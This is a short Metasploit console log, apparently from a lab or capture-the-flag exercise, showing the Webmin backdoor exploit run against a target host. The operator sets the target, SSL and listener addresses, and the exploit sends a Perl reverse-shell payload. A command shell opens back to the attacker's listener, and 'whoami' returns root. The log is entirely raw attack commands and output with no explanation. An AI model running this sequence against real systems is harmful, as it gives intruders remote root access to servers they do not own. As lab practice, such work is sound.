 msf6 exploit(linux/http/webmin_backdoor) > set rhost 10.10.195.116
rhost => 10.10.195.116
msf6 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(linux/http/webmin_backdoor) > set srvhost 10.8.60.115
srvhost => 10.8.60.115
msf6 exploit(linux/http/webmin_backdoor) > set lhost 10.8.60.115
lhost => 10.8.60.115
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.60.115:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.60.115:4444 -> 10.10.195.116:35216) at 2023-09-19 12:55:05 -0400
whoami
root